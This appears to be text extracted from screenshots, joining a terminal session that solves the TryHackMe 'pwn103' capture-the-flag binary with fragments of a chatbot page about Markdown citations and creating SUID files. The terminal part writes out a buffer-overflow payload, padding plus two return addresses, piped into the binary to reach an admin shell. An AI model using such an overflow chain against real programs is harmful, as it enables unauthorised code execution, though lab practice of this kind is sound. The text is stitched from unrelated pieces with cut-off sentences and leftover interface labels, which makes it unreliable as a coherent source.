 Terminal
Terminal
Terminal
➜ 103 python3 -c "open('payload','wb').write(b'A'*32 + b'B'*8 + b'\xec\x16\x40\x00\x00\x00\x00\x00' + b'\x54\x15\x40\x00\x00\x00\x00\x00')"
➜ 103 (echo "3\n"; cat payload; cat) | ./pwn103.pwn103
[THM Discord Server]
1) 📢 Announcements
2) 📜 Rules
3) 🗣 General
4) 🏠 rooms discussion
5) 🤖 Bot commands
⌨️ Choose the channel:
🗣 General:
------[jopraveen]: Hello pwners 👋
------[jopraveen]: Hope you're doing well 😄
------[jopraveen]: You found the vuln, right? 🤔
------[pwner]:
Try harder!!! 💪
👮 Admins only:
Welcome admin 😄
ls
core exploit3.py payload payload2 peda-session-ls.txt peda-session-pwn103.pwn103.txt pwn103.pwn103 writeup
number, with the full reference listed at the end of the document.
It's also worth noting that there are a variety of tools and extensions available that can help
you manage citations and create bibliographies in Markdown files. Some examples include
Pandoc, BibTeX, and Zotero.
how can I make a SUID file ?
A SUID (setuid) file is a special type of file in Unix-like operating systems that allows a
program to be executed with the permissions of the owner of the file, rather than the
permissions of the user who is running the program. This can be useful in cases where a
program needs to access resources or perform actions that are restricted to the owner of the
file, but should be accessible to users who are not the owner.
To create a SUID file, you can use the "chmod" command with the "u+s" option. For
example, to create a SUID file called "myprogram," you could use the following command:
Copy code
chmod u+s myprogram
that SUID files can pose a security risk if they are not used carefully. If a
SUID file is owned by an untrusted user or group, or if the file has any vulnerabilities, it could
potentially be exploited by an attacker to gain elevated privileges on the system. As a result,
it is generally recommended to use SUID files only when necessary, and to carefully review
and test the security of any SUID files you create.
Dark Mode
Regenerate response
OpenAI Discord
Updates & FAQ